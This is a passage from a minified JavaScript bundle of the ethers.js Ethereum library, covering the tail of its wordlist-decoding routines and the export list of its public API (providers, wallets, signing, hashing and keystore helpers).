i=0;i<data.length;i++){accum=accum<<6|Base64.indexOf(data[i]);bits+=6;while(bits>=width){const value=accum>>bits-width;accum&=(1<<bits-width)-1;bits-=width;if(value===0){flood+=maxValue}else{result.push(value+flood);flood=0}}}return result}function decodeOwlA(data,accents){let words=decodeOwl(data).join(",");accents.split(/,/g).forEach(accent=>{const match=accent.match(/^([a-z]*)([0-9]+)([0-9])(.*)$/);assertArgument(match!==null,"internal error parsing accents","accents",accents);let posOffset=0;const positions=decodeBits(parseInt(match[3]),match[4]);const charCode=parseInt(match[2]);const regex=new RegExp(`([${match[1]}])`,"g");words=words.replace(regex,(all,letter)=>{const rem=--positions[posOffset];if(rem===0){letter=String.fromCharCode(letter.charCodeAt(0),charCode);posOffset++}return letter})});return words.split(",")}class WordlistOwlA extends WordlistOwl{#accent;constructor(locale,data,accent,checksum){super(locale,data,checksum);this.#accent=accent}get _accent(){return this.#accent}_decodeWords(){return decodeOwlA(this._data,this._accent)}}const wordlists={en:LangEn.wordlist()};var ethers=Object.freeze({__proto__:null,AbiCoder:AbiCoder,AbstractProvider:AbstractProvider,AbstractSigner:AbstractSigner,AlchemyProvider:AlchemyProvider,AnkrProvider:AnkrProvider,BaseContract:BaseContract,BaseWallet:BaseWallet,Block:Block,BrowserProvider:BrowserProvider,ChainstackProvider:ChainstackProvider,CloudflareProvider:CloudflareProvider,ConstructorFragment:ConstructorFragment,Contract:Contract,ContractEventPayload:ContractEventPayload,ContractFactory:ContractFactory,ContractTransactionReceipt:ContractTransactionReceipt,ContractTransactionResponse:ContractTransactionResponse,ContractUnknownEventPayload:ContractUnknownEventPayload,EnsPlugin:EnsPlugin,EnsResolver:EnsResolver,ErrorDescription:ErrorDescription,ErrorFragment:ErrorFragment,EtherSymbol:EtherSymbol,EtherscanPlugin:EtherscanPlugin,EtherscanProvider:EtherscanProvider,EventFragment:EventFragment,EventLog:EventLog,EventPayload:EventPayload,FallbackFragment:FallbackFragment,FallbackProvider:FallbackProvider,FeeData:FeeData,FeeDataNetworkPlugin:FeeDataNetworkPlugin,FetchCancelSignal:FetchCancelSignal,FetchRequest:FetchRequest,FetchResponse:FetchResponse,FetchUrlFeeDataNetworkPlugin:FetchUrlFeeDataNetworkPlugin,FixedNumber:FixedNumber,Fragment:Fragment,FunctionFragment:FunctionFragment,GasCostPlugin:GasCostPlugin,HDNodeVoidWallet:HDNodeVoidWallet,HDNodeWallet:HDNodeWallet,Indexed:Indexed,InfuraProvider:InfuraProvider,InfuraWebSocketProvider:InfuraWebSocketProvider,Interface:Interface,IpcSocketProvider:IpcSocketProvider,JsonRpcApiProvider:JsonRpcApiProvider,JsonRpcProvider:JsonRpcProvider,JsonRpcSigner:JsonRpcSigner,LangEn:LangEn,Log:Log,LogDescription:LogDescription,MaxInt256:MaxInt256,MaxUint256:MaxUint256,MessagePrefix:MessagePrefix,MinInt256:MinInt256,Mnemonic:Mnemonic,MulticoinProviderPlugin:MulticoinProviderPlugin,N:N$1,NamedFragment:NamedFragment,Network:Network,NetworkPlugin:NetworkPlugin,NonceManager:NonceManager,ParamType:ParamType,PocketProvider:PocketProvider,QuickNodeProvider:QuickNodeProvider,Result:Result,Signature:Signature,SigningKey:SigningKey,SocketBlockSubscriber:SocketBlockSubscriber,SocketEventSubscriber:SocketEventSubscriber,SocketPendingSubscriber:SocketPendingSubscriber,SocketProvider:SocketProvider,SocketSubscriber:SocketSubscriber,StructFragment:StructFragment,Transaction:Transaction,TransactionDescription:TransactionDescription,TransactionReceipt:TransactionReceipt,TransactionResponse:TransactionResponse,Typed:Typed,TypedDataEncoder:TypedDataEncoder,UndecodedEventLog:UndecodedEventLog,UnmanagedSubscriber:UnmanagedSubscriber,Utf8ErrorFuncs:Utf8ErrorFuncs,VoidSigner:VoidSigner,Wallet:Wallet,WebSocketProvider:WebSocketProvider,WeiPerEther:WeiPerEther,Wordlist:Wordlist,WordlistOwl:WordlistOwl,WordlistOwlA:WordlistOwlA,ZeroAddress:ZeroAddress,ZeroHash:ZeroHash,accessListify:accessListify,assert:assert,assertArgument:assertArgument,assertArgumentCount:assertArgumentCount,assertNormalize:assertNormalize,assertPrivate:assertPrivate,checkResultErrors:checkResultErrors,computeAddress:computeAddress,computeHmac:computeHmac,concat:concat,copyRequest:copyRequest,dataLength:dataLength,dataSlice:dataSlice,decodeBase58:decodeBase58,decodeBase64:decodeBase64,decodeBytes32String:decodeBytes32String,decodeRlp:decodeRlp,decryptCrowdsaleJson:decryptCrowdsaleJson,decryptKeystoreJson:decryptKeystoreJson,decryptKeystoreJsonSync:decryptKeystoreJsonSync,defaultPath:defaultPath,defineProperties:defineProperties,dnsEncode:dnsEncode,encodeBase58:encodeBase58,encodeBase64:encodeBase64,encodeBytes32String:encodeBytes32String,encodeRlp:encodeRlp,encryptKeystoreJson:encryptKeystoreJson,encryptKeystoreJsonSync:encryptKeystoreJsonSync,ensNormalize:ensNormalize,formatEther:formatEther,formatUnits:formatUnits,fromTwos:fromTwos,getAccountPath:getAccountPath,getAddress:getAddress,getBigInt:getBigInt,getBytes:getBytes,getBytesCopy:getBytesCopy,getCreate2Address:getCreate2Address,getCreateAddress:getCreateAddress,getDefaultProvider:getDefaultProvider,getIcapAddress:getIcapAddress,getIndexedAccountPath:getIndexedAccountPath,getNumber:getNumber,getUint:getUint,hashMessage:hashMessage,hexlify:hexlify,id:id,isAddress:isAddress,isAddressable:isAddressable,isBytesLike:isBytesLike,isCallException:isCallException,isCrowdsaleJson:isCrowdsaleJson,isError:isError,isHexString:isHexString,isKeystoreJson:isKeystoreJson,isValidName:isValidName,keccak256:keccak256,lock:lock,makeError:makeError,mask:mask,namehash:namehash,parseEther:parseEther,parseUnits:parseUnits$1,pbkdf2:pbkdf2,randomBytes:randomBytes,recoverAddress:recoverAddress,resolveAddress:resolveAddress,resolveProperties:resolveProperties,ripemd160:ripemd160,scrypt:scrypt,scryptSync:scryptSync,sha256:sha256,sha512:sha512,showThrottleMessage:showThrottleMessage,solidityPacked:solidityPacked,solidityPackedKeccak256:solidityPackedKeccak256,solidityPackedSha256:solidityPackedSha256,stripZerosLeft:stripZerosLeft,toBeArray:toBeArray,toBeHex:toBeHex,toBigInt:toBigInt,toNumber:toNumber,toQuantity:toQuantity,toTwos:toTwos,toUtf8Bytes:toUtf8Bytes,toUtf8CodePoints:toUtf8CodePoints,toUtf8String:toUtf8String,uuidV4:uuidV4,verifyMessage:verifyMessage,verifyTypedData:verifyTypedData,version:version,wordlists:wordlists,zeroPadBytes:zeroPadBytes,zeroPadValue:zeroPadValue});exports.AbiCoder=AbiCoder;exports.AbstractProvider=AbstractProvider;exports.AbstractSigner=AbstractSigner;exports.AlchemyProvider=AlchemyProvider;exports.AnkrProvider=AnkrProvider;exports.BaseContract=BaseContract;exports.BaseWallet=BaseWallet;exports.Block=Block;exports.BrowserProvider=BrowserProvider;exports.ChainstackProvider=ChainstackProvider;exports.CloudflareProvider=CloudflareProvider;exports.ConstructorFragment=ConstructorFragment;exports.Contract=Contract;exports.ContractEventPayload=ContractEventPayload;exports.ContractFactory=ContractFactory;exports.ContractTransactionReceipt=ContractTransactionReceipt;exports.ContractTransactionResponse=ContractTransactionResponse;exports.ContractUnknownEventPayload=ContractUnknownEventPayload;exports.EnsPlugin=EnsPlugin;exports.EnsResolver=EnsResolver;exports.ErrorDescription=ErrorDescription;exports.ErrorFragment=ErrorFragment;exports.EtherSymbol=EtherSymbol;exports.EtherscanPlugin=EtherscanPlugin;exports.EtherscanProvider=EtherscanProvider;exports.EventFragment=EventFragment;exports.EventLog=EventLog;exports.EventPayload=EventPayload;exports.FallbackFragment=FallbackFragment;exports.FallbackProvider=FallbackProvider;exports.FeeData=FeeData;exports.FeeDataNetworkPlugin=FeeDataNetworkPlugin;exports.FetchCancelSignal=FetchCancelSignal;exports.FetchRequest=FetchRequest;exports.FetchResponse=FetchResponse;exports.FetchUrlFeeDataNetworkPlugin=FetchUrlFeeDataNetworkPlugin;exports.FixedNumber=FixedNumber;exports.Fragment=Fragment;exports.FunctionFragment=FunctionFragment;exports.GasCostPlugin=GasCostPlugin;exports.HDNodeVoidWallet=HDNodeVoidWallet;exports.HDNodeWallet=HDNodeWallet;exports.Indexed=Indexed;exports.InfuraProvider=InfuraProvider;exports.InfuraWebSocketProvider=InfuraWebSocketProvider;exports.Interface=Interface;exports.IpcSocketProvider=IpcSocketProvider;exports.JsonRpcApiProvider=JsonRpcApiProvider;exports.JsonRpcProvider=JsonRpcProvider;exports.JsonRpcSigner=JsonRpcSigner;exports.LangEn=LangEn;exports.Log=Log;exports.LogDescription=LogDescription;exports.MaxInt256=MaxInt256;exports.MaxUint256=MaxUint256;exports.MessagePrefix=MessagePrefix;exports.MinInt256=MinInt256;exports.Mnemonic=Mnemonic;exports.MulticoinProviderPlugin=MulticoinProviderPlugin;exports.N=N$1;exports.NamedFragment=NamedFragment;exports.Network=Network;exports.NetworkPlugin=NetworkPlugin;exports.NonceManager=NonceManager;exports.ParamType=ParamType;exports.PocketProvider=PocketProvider;exports.QuickNodeProvider=QuickNodeProvider;exports.Result=Result;exports.Signature=Signature;exports.SigningKey=SigningKey;exports.SocketBlockSubscriber=SocketBlockSubscriber;exports.SocketEventSubscriber=SocketEventSubscriber;exports.SocketPendingSubscriber=SocketPendingSubscriber;exports.SocketProvider=SocketProvider;exports.SocketSubscriber=SocketSubscriber;exports.StructFragment=StructFragment;exports.Transaction=Transaction;exports.TransactionDescription=TransactionDescription;exports.TransactionReceipt=TransactionReceipt;exports.TransactionResponse=TransactionResponse;exports.Typed=Typed;exports.TypedDataEncoder=TypedDataEncoder;exports.UndecodedEventLog=UndecodedEventLog;exports.UnmanagedSubscriber=UnmanagedSubscriber;exports.Utf8ErrorFuncs=Utf8ErrorFuncs;exports.VoidSigner=VoidSigner;exports.Wallet=Wallet;exports.WebSocketProvider=WebSocketProvider;exports.WeiPerEther=WeiPerEther;exports.Wordlist=Wordlist;exports.WordlistOwl=WordlistOwl;exports.WordlistOwlA=WordlistOwlA;exports.ZeroAddress=ZeroAddress;exports.ZeroHash=ZeroHash;exports.accessListify=accessListify;exports.assert=assert;exports.assertArgument=assertArgument;exports.assertArgumentCount=assertArgumentCount;exports.assertNormalize=assertNormalize;exports.assertPrivate=assertPrivate;exports.checkResultErrors=checkResultErrors;exports.computeAddress=computeAddress;exports.computeHmac=computeHmac;exports.concat=concat;exports.copyRequest=copyRequest;exports.dataLength=dataLength;exports.dataSlice=dataSlice;exports.decodeBase58=decodeBase58;exports.decodeBase64=decodeBase64;exports.decodeBytes32String=decodeBytes32String;exports.decodeRlp=decodeRlp;exports.decryptCrowdsaleJson=decryptCrowdsaleJson;exports.decryptKeystoreJson=decryptKeystoreJson;exports.decryptKeystoreJsonSync=decryptKeystoreJsonSync;exports.defaultPath=defaultPath;exports.defineProperties=defineProperties;exports.dnsEncode=dnsEncode;exports.encodeBase58=encodeBase58;exports.encodeBase64=encodeBase64;exports.encodeBytes32String=encodeBytes32String;exports.encodeRlp=encodeRlp;exports.encryptKeystoreJson=encryptKeystoreJson;exports.encryptKeystoreJsonSync=encryptKeystoreJsonSync;exports.ensNormalize=ensNormalize;exports.ethers=ethers;exports.formatEther=formatEther;exports.formatUnits=formatUnits;exports.fromTwos=fromTwos;exports.getAccountPath=getAccountPath;exports.getAddress=getAddress;exports.getBigInt=getBigInt;exports.getBytes=getBytes;exports.getBytesCopy=getBytesCopy;exports.getCreate2Address=getCreate2Address;exports.getCreateAddress=getCreateAddress;exports.getDefaultProvider=getDefaultProvider;exports.getIcapAddress=getIcapAddress;exports.getIndexedAccountPath=getIndexedAccountPath;exports.getNumber=getNumber;exports.getUint=getUint;exports.hashMessage=hashMessage;exports.hexlify=hexlify;exports.id=id;exports.isAddress=isAddress;exports.isAddressable=isAddressable;exports.isBytesLike=isBytesLike;exports.isCallException=isCallException;exports.isCrowdsaleJson=isCrowdsaleJson;exports.isError=isError;exports.isHexString=isHexString;exports.isKeystoreJson=isKeystoreJson;exports.isValidName=isValidName;exports.keccak256=keccak256;exports.lock=lock;exports.makeError=makeError;exports.mask=mask;exports.namehash=namehash;exports.parseEther=parseEther;exports.parseUnits=parseUnits$1;exports.pbkdf2=pbkdf2;exports.randomBytes=randomBytes;exports.recoverAddress=recoverAddress;exports.resolveAddress=resolveAddress;exports.resolveProperties=resolveProperties;exports.ripemd160=ripemd160;exports.scrypt=scrypt;exports.scryptSync=scryptSync;exports.sha256=sha256;exports.sha512=sha512;exports.showThrottleMessage=showThrottleMessage;exports.solidityPacked=solidityPacked;exports.solidityPackedKeccak256=solidityPackedKeccak256;exports.solidityPackedSha256=solidityPackedSha256;exports.stripZerosLeft=stripZerosLeft;exports.toBeArray=toBeArray;exports.toBeHex=toBeHex;exports.toBigInt=toBigInt;exports.toNumber=toNumber;exports.toQuantity=toQuantity;exports.toTwos=toTwos;exports.toUtf8Bytes=toUtf8Bytes;exports.toUtf8CodePoints=toUtf8CodePoints;exports.toUtf8String=toUtf8String;exports.uuidV4=uuidV4;exports.verifyMessage=verifyMessage;exports.verifyTypedData=verifyTypedData;exports.version=version;exports.wordlists=wordlists;exports.zeroPadBytes=zeroPadBytes;exports.zeroPadValue=zeroPadValue});